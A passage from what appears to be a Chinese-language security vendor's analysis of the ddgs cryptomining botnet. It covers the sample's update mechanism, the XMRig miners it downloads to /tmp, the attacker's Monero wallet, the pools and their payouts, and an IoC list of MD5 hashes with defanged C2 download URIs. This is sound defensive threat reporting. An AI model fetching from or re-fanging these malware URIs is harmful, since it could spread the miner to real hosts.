5. 配置文件中给出了 ddgs 样本的更新配置：最新的版本号、本地另存的文件路径、C2 端下载的 URI 以及样本的 MD5，本地已有的 ddgs.i686 样本会根据这些信息对本地样本进行更新。

## 挖矿

样本获取配置文件后，会根据配置文件中 Miner 的信息，去下载 **2t3ik.p** 和 **2t3ik.m** 到当前失陷主机的 **/tmp/** 目录。这两个文件是 XMRig 2.5.2 编译的矿机程序，具体区别不明，关键信息都一致：

- 钱包地址（新出现）：42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhR7SKFyTaFbSYCNZ2t3ik
- 涉及的矿池：47.90.204.154hk02.supportxmr.compool.supportxmr.comxmr-asia1.nanopool.orgxmr-us-west1.nanopool.org其中 `47.90.204.154:443` 是矿池 Proxy，该主机位于 **阿里云** ;在矿池 `supportxmr.com` 中的 TotalPaid 为 **150.5194868540 XMR** ，按当前市价折合人民币 **181,311.3 ￥** ；在矿池 `nanopool.org` 中TotalPaid: **1268.5880545439 XMR** ，按当前市价折合人民币 **1527,519.6￥**。

## 3011 是一个测试或过渡版本

最后值得一提的是，ddgs.i686 是 32bit ELF 文件，而它下载到的 **2t3ik.p** 和 **2t3ik.m** 都是 64bit ELF 文件，这样一来，在真实环境中，矿机程序并没有办法运行。而且，版本 **3011** 只有 `hxxp://165.225.157.157:8000/static/3011/ddgs.i686` 这一个核心样本，不像版本 **3010** ，同时存在 ddgs.**i686** 和 ddgs.**x86_64** 两个核心样本。所以，可以认为版本 **3011** 目前处于测试阶段，或者只是一个过渡版本。

## IoC

Sample

```
md5=9ebf7fc39efe7c553989d54965ebb468    uri=hxxp://165.225.157.157:8000/static/imWBR1
md5=d3b1700a413924743caab1460129396b    uri=hxxp://165.225.157.157:8000/static/wnTKYg
md5=8eaf1f18c006e6ecacfb1adb0ef7faee    uri=hxxp://165.225.157.157:8000/static/wnTKYg.noaes
md5=754487fd92e282c98acf6528604049aa    uri=hxxp://165.225.157.157:8000/static/imWBR1.ig
md5=52f06ca981a6e6cbc89b095ea6db1bf9    uri=hxxp://165.225.157.157:8000/static/2t3ik.s
md5=b44bce2047f2254e5e7e8b0730caae2e    uri=hxxp://165.225.157.157:8000/static/2t3ik.p
md5=54259015b8ead37ac66da056769520db    uri=hxxp://165.225.157.157:8000/static/2t3ik.m
md5=76e8d7bf408b3b6ebd13d6b292519742    uri=hxxp://165.225.157.157:8000/static/2t3ik
md5=999fc24f53034b4c73866a0699be15fa    uri=hxxp://165.225.157.157:8000/static/3011/ddgs.i686
md5=8ab02497219bda76c959f86386a2c363    uri=hxxp://165.225.157.157:8000/static/3010/ddgs.i686
md5=45774309c72839d6d4303024059e7070    uri=hxxp://165.225.157.157:8000/static/3010/ddgs.x86_64
md5=884a57a0e4f9d222117aeca111095d7a    uri=hxxp://165.225.157.157:8000/i.sh
```